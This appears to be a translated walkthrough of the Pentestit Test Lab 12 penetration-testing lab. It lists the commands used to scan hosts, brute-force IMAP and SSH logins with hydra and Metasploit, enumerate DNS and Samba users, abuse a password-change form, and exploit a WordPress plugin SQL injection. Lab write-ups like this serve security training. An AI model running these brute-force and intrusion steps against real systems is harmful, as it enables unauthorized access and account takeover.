Pentest-laboratory "Pentestit Test lab 12" - full passage

Every year, Pentestit launches a new penetration test lab, Test Lab, and this article will be devoted to the 12th lab called the z 9r347 39u411z3r or, if decoded, The Great Equalizer.
Disclaimer
This article is not advisory in nature, but only describes the steps that I have taken to pass the laboratory. All information is presented solely for educational purposes. The author of this document does not bear any responsibility for any damage caused to anyone as a result of using the knowledge and methods obtained as a result of studying this document.
Connect to the lab
Connecting to the laboratory occurs through a VPN connection (since I was passing the laboratory on a machine running Linux, all actions will be described for this platform). In order to get into a private network, you must perform the following steps:
')
- Sign up here .
- Save the configuration files from here .
- Go to the network settings and select "add VPN".
- Import from file (specify the downloaded file with configurations).
- Specify the login and password to connect (given on the tab "how to connect").
- Connect to the VPN and ping the gateway 192.168.101.1. If the ping passes, then you have successfully connected to the lab.
Target search
The network 192.168.101.X is available to us with a mask of 255.255.255.0. The first thing you need to find "live hosts" on the network. This can be done easily with the nmap utility:
nmap -sn 192.168.101.0/24 Used nmap options
-sn - define live hosts
ip / mask — network address / mask
ip / mask — network address / mask

So we find three hosts, one of which we already know (gateway):
- 192.168.101.1
- 192.168.101.12
- 192.168.101.13
The second step is to scan the detected hosts to search for open and closed ports.
nmap -sV -Pn 192.168.101.12-13 -p- Used nmap options
-sV - scan with the definition of software versions
-Pn - disable ping when scanning
-p- - scan the entire range of ports
-Pn - disable ping when scanning
-p- - scan the entire range of ports


From the reports it is clear that 192.168.101.13 is not available, so we start with 192.168.101.12. On port 80 a web server is spinning. But when you try to access it, a redirect to site.test.lab occurs , which is unknown to us (DNS is not configured for this redirect). We check using the browser and curl utility.
curl http://192.168.101.12:80/ curl http://site.test.lab/ 
Let's make an entry in the / etc / hosts file for site.test.lab. Now, we calmly go to the site.

The first thing you need to collect information about the site. The most important is the site engine (CMS - content management system). For this we use the wig utility.
wig -u http://site.test.lab/ By analyzing the report we get - Wordpress is used. Let's analyze the wig output:- IP and title entries.
- Name, version and software type.
- Important pages.
- Utilities that you can use.

- Possible vulnerabilities with links to CVE.
For scanning CMS WordPress and, more importantly, installed plugins (they are mostly vulnerable), the wpscan utility is best suited.
wpscan --url http://site.test.lab/ --enumerate p --random-user-agent Used parameters wpscan
--url "URL"
- enumerate p - enumeration (brute) of plugins
--random-user-agent - change the user-agent field
- enumerate p - enumeration (brute) of plugins
--random-user-agent - change the user-agent field

We get the information we need: the WordPress version, vulnerabilities and installed plugins. The fact is that these vulnerabilities will not give us the desired access. It is very useful to identify the used plugins. In this case, it is “wp-survey-and-poll”. It is important to understand that scanners should only be used to obtain information about the software. Since there is no single base of linkages, the scanner may not show all existing exploits. As a result of scanning, we have:
- WP Version: 4.9.8.
- Twentyseventeen: yes, v. 1.9
- Plugins: wp-survey-and-poll v. 1.5.7
WPScan output


The searchsploit utility is designed for easy searching in the largest exploit database exploit-db, which is downloaded and saved on a PC. For version 4.9.8, no vulnerabilities were found in the database. If we check the plugin, we will find two vulnerabilities.
searchsploit "WordPress Survey Poll" 
We learn more about these vulnerabilities. This is the usual Bind SQL injection in cookie. We need to answer the question and substitute our request in the cookie. The technique is very simple: (any expression) OR 1 = 2 will return false, then the DBMS, instead of solving our answer, will display the second part of the UNION of the combined query. These are all columns, one of which (No 10) will be displayed on the page. But operation from this network segment was impossible, as it became known later, because it blocks WAF.

MAIL token
After the failure of the site, you must find other entry points. The site could find the login info@test.lab, which we will use to select the authentication information. Go through the other ports. At 8080, the web is spinning, but a CSRF token is used. On 25 smtp, the password to which to pick up did not work. We only have port 143 - this is an IMAP service. For brutus, I used the hydra tool. As it turned out, the password was very simple.
hydra -l info@test.lab -P '/root/rockyou.txt' imap://192.168.101.12 
Since we found the login and password for the mail, then log in to 192.168.101.12:8080. Now we need to analyze all mail properly. Moreover, it is necessary to collect all the information, as it may be useful later. Here is what was found:
- Inbound: VPN configs.
- Outbound: Token for the job MAIL.
- Username sviridov@test.lab
VPN over VPN
We need to expand into the network of the company. We have a VPN config, but we cannot disconnect from the main one. This technique is called VPN over VPN - when we connect VPN inside VPN inside VPN, etc. VPN needs login and password. We only know 2 users (info and sviridov) and the password of one of them. We try to connect using a known login and password, if it doesn't work out, then we will be brutal. To connect, follow these steps:
- Create a file userVPN.txt, where the first line is the login and the second is the password.
- We add the path to this file to the VPN config in the column auth-user-pass
- You create a bash OverVPN.sh script with the following contents: openvpn --config path_to_f_fam_configurations &
- Assign rights to it: chmod 770 ./OverVPN.sh
- Run: ./OverVPN.sh

We are lucky, the user info@test.lab is successfully authorized, and we are told that the new network 172.16.0.0/16 is available.

The first thing you need to find "live hosts" on the network, as they did last time:
nmap -sn 172.16.0.0/16 So we find four hosts.

Scan each host. At 172.16.0.1 nothing was detected. I dare to suggest that this is our long-known 192.168.101.13 in another network. It is through him that we are connected with this network. At 172.16.0.10, only the Web server on port 80 is available. At 172.16.0.17 we see a whole "testing ground" for testing. At 172.16.1.2 nothing. Most likely this is another VPN service.
Nmap scan results


DNS token
Since the next token in the list of tokens is DNS, we will start analyzing the DNS service for 172.16.0.17 port 53. The main vulnerability is receiving DNS records — transfer of the DNS zone (the so-called AXFR request). Perform it using the nslookup and dig utilities.
The first is to know the zones and the names of the servers responsible for these zones.
nslookup > set type=ANY > set port=53 > SERVER 172.16.0.17 > test.lab The second will perform the transfer.
dig @172.16.0.17 ns1.test.lab axfr 

This DNS server is not responding. But he knows about the rest of the DNS on the network. The dnsrecon utility allows you to do absolutely any operations with dns. We will get the remaining DNS on the network, and add them to the / etc / hosts file.
dnsrecon -d test.lab -n 172.16.0.17 -t brt Dnsrecon parameters
-d "domain"
-n "server"
-t brt is a technique, in this case brute force.
-n "server"
-t brt is a technique, in this case brute force.
When scanning host 172.16.0.17 we get a token.
dnsrecon -d test.lab -n 172.16.0.17 -a Dnsrecon result


Helpdesk token

The next task in the list is: helpdesk. We found and added a similar domain. And this is the only service that runs on 172.16.0.10. There is a simple form of authorization, no CMS is used. As always, we try to log in under known users. And calmly go under the user info@test.lab. We see the request form, after the token request, we get nothing. Apparently we do not have it, but, as it happens in such tasks, it is available to another user. After a bit of viewing the page, we find the ability to change the password.

Having scanned the search and password change forms with various scanners, we find nothing. We look at the source code of the password change page. If it is updated sekolko times, you can see that the hidden field with a CSRF token does not change. That is, it is not a CSRF token. This is base64, decode and get the number.


Since no cookies are sent, it is obvious that this is a user id. The plan is as follows: we change passwords for all id, and for those id on which successful results are obtained, we select a login using our password.
Implementing with Burp Suite


Only two id responded successfully to the request to change the password. Now it remains to choose a login. Root and admin did not give any results, but sviridov@test.lab gives us a token.
AD token
Before we go along the VPN path, let's look at the services at 172.16.0.17. Digging SAMBA workgroup TEST (from nmap analysis). The first thing you need to know the users in the domain:

enum4linux -U 172.16.0.17 Enum4linux defines domains, users in domains, their rid, and other information. Among users we take away and a token. By the way, it's better to save all logins.

USERS token

From the helpdesk job I learned that the user sviridov was given access to the network, i.e. vpn config. The password is also taken from the helpdesk. We try to connect to 192.168.101.13 using the existing configuration, but we replace the username and password of the user in userVPN.txt.
Nothing happens. Then we try to connect to 192.168.101.12. We are connected, and 192.168.0.0/24 and 172.16.0.0/16 networks are available to us.


Now it is necessary to reconnoiter the network. We have two networks available, 172.16.0.0 with a mask of 255.255.0.0, where we find eight hosts, and a network 192.168.0.0/24, which is not scanned. Apparently on all hosts activated firewall. We scan with the -Pn option, and in the report we get absolutely all hosts and ports are filtered everywhere. We notice that there are hosts on the network that have port 22 open:
- 192.168.0.10
- 192.168.0.15
- 192.168.0.30
- 192.168.0.100
- 192.168.0.205
- 192.168.0.240
Nmap scan result


Since the only thing on the 192.168.0.0/24 network is six hosts with open ssh ports, then we will scramble them all for connectivity under one of the known users.

Since there are six hosts, we automate the search using the metasploit framework utility. We will use the auxiliary / scanner / ssh / ssh_login module.
> use auxiliary/scanner/ssh/ssh_login > set RHOSTS 192.168.0.10 192.168.0.15 192.168.0.30 192.168.0.100 192.168.0.205 192.168.0.240 > set USERPASS_FILE '/root/CTF/PT12/userspass.txt' > exploit 


We go to all the hosts under both users and look for information. After a long walk to 192.168.0.100, we find an error in the access rights. The user's home directory is available for viewing by everyone. In it we find the token. But its author is sviridov. Login under Svridov and rent a token.
Nothing more interesting was found. Ip route had no other networks. In cron there was only a sweeper. In / tmp / a lot of incomprehensible:
- 1.sh - gave nothing.
- Client.jar does not start because there is no JVM. It is strange why he is needed at all.
- Rename to DAGESTAN_SILA nmap.
- Two checkers to increase the benefits.
- And a bunch of different trash.
VPN token
In the network 172.16.0.0/16 on all hosts port 80 is open. Worth viewing sites on all hosts:
- At 172.16.1.10 we find the token !!! Came to the task of VPN. Apparently the task was to guess to connect to 192.168.101.12 under the user sviridov.
- At 172.16.1.12 authorization form.
- On 172.16.1.15 basis-authentication.
It was very easy, go ahead.
SIEM token
We are going to 172.16.1.12 . We read what Prewikka is. Prewikka is the main user interface of the Prelude SIEM system, implemented via the Web. Access to the interface is via a web browser. Authentication is done using local accounts or through an LDAP directory. Exploits could not be found. Google login and password by default. Failure, since they are specified when installing the system. But you can try an example from the documentation: prelude: preludepasswd - did not fit. Let's try the users we already know (and we only know the passwords of two). Approached sviridov. It is important to note that only the administrator has access to the SIEM system. It can be argued that we have defined the admin.

We observe that the data for this month are displayed. We will translate the magazine a month earlier and see the logged data.
Immediately note the domains that we add to / etc / hosts:
- (admin.test.lab) 172.16.1.25
- (vpn-admin.test.lab) 172.16.1.10
- (repository.test.lab) 172.16.1.15

- (site.test.lab) 172.16.0.14

Among the logs repository.test.lab find a token.

Since we found and added a new entry for site.test.lab in / etc / hosts, we’ll go back and exploit the vulnerability on the site.
Site token
Let's go back to site.test.lab, which now corresponds to 172.16.0.14. See if the WAF works on it. We send our load from the example and get the DBMS version. Next, find out what database is used. If it coincides with the default data, then you can immediately get the name and hash of the user, since the default table with users is wp_users. The database name (wordpress) is the same, so we will find out the username and password. Unfortunately, it gives nothing. The password did not work either.
Further (I will not describe the technique, these are the basics), we follow the usual path in this case - we get the names of all the tables. Among them there is a necessary table - token. Find out what are the columns and data types. Then we understand that we need to get the value of name.
Exploiting Vulnerability with Burp Suite


Repository token
In SIEM, we found logs for repository.test.lab. Let's try to log in using the data found. You can go back and look for logs absolutely on all services that are there.

Go, try to log in. Successfully!!! We see some files and token.
Reverse token
In the repository, in addition to the token, there were two more files. One of them for the Reverse task is the bin file. We will conduct a basic analysis of the executable file:
- Strings is a utility that displays all strings from a file. In this case, we see a lot of base64 lines. Decoding does not give anything.
- Ltrace is a utility that intercepts library functions. In this case, no library functions were called.
- Strace is a utility that intercepts all syscoly (system calls). We have not received any useful data.
The result of these utilities


We have not received any useful data. For tasks of such a plan, I prefer to use Angr for an automatic solution (I will write in more detail about the angr library in later articles). I give the code in python.
import angr import claripy proj = angr.Project('./bin') simgr = proj.factory.simgr() simgr.explore(find=lambda s: b"ACCESS GRANTED!" in s.posix.dumps(1)) s = simgr.found[0] print(s.posix.dumps(0)) We get a token as an answer.

DB token
Now let's deal with the jar file. You need to understand what he does. Java is a decompiled language, so we’ll get the source code. There are many programs that allow you to do this (best: JAD, JD-gui, Javasnoop, Intellij Idea Decompiler plugin, JD-plugin Eclipse). I use JD-gui for decompiling and Intellij Idea for building projects. We will get the original project by completing the following steps:
- Run jd-gui. In Linux, there is a launch problem that can be solved like this - create a bash file with the following contents:
java --add-opens java.base/jdk.internal.loader=ALL-UNNAMED --add-opens jdk.zipfs/jdk.nio.zipfs=ALL-UNNAMED -jar /usr/share/jd-gui/jd-gui.jar - Download client.jar and save.
- Open Intellij Idea → Import Project. Specify the path to the folder with the files.
- Create project from existing sources.
Save to JD-GUI

